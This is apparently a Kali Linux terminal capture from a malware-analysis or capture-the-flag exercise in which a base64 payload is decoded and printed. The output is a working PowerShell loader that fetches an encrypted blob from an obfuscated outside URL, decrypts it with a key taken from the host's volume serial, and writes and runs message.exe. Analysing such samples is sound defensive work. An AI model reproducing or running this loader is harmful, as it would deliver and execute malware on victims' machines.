 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# nano payload.64
┌──(root㉿kali)-[/home/kali/Downloads]
└─# cat payload.b64 | base64 -d > decoded.ps1
cat: payload.b64: No such file or directory
┌──(root㉿kali)-[/home/kali/Downloads]
└─# ls
allowed.userlist code_1.96.4-1736991114_amd64.deb go1.24.4.linux-amd64.tar.gz payload.64 strings.txt version_scan.txt
allowed.userlist.passwd crus2.ovpn idkwhattonamethis prod.dtsConfig takiya
badcode Crus.ovpn initial_scan.txt __pycache__ trace.log
badcode.asm decoded.ps1 key.npy Responder untiteld1.png
Challenge.png disk.enc message.txt SecLists Untitled.jpeg
cipher.txt feed_secret.py nc64.exe starting_point_yashgholap777.ovpn values.txt
┌──(root㉿kali)-[/home/kali/Downloads]
└─# cat payload.b64 | base64 -d > decoded.ps1
┌──(root㉿kali)-[/home/kali/Downloads]
└─# cat decoded.ps1
$e=(new-object Net.WebClient).DownloadString([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String('aHR0cHM6Ly9naXRsYWIuY29tLy0vc25pcHBldH
MvNDg2NzQyOC9yYXcvbWFpbi91cGRhdGUuZW5j')));$ed=[System.Convert]::FromBase64String($e);$maes=new-object "System.Security.Cryptography.AesManaged";$maes.IV=$ed[
0..15];$maes.Mode=[System.Security.Cryptography.CipherMode]::CBC;$maes.KeySize=256;$maes.BlockSize=128;$maes.Padding=[System.Security.Cryptography.PaddingMode
]::PKCS7;$maes.Key=[System.Security.Cryptography.HashAlgorithm]::Create('sha256').ComputeHash([System.Text.Encoding]::UTF8.GetBytes((& cmd /c vol).Split()[-1]
.Trim()));$dc=$maes.CreateDecryptor();$dm=$dc.TransformFinalBlock($ed, 16, $ed.Length - 16);Set-Content -Path "message.exe" -Value $dm -AsByteStream -NoNewlin
e;.\message.exe
┌──(root㉿kali)-[/home/kali/Downloads]
└─#
disk.enc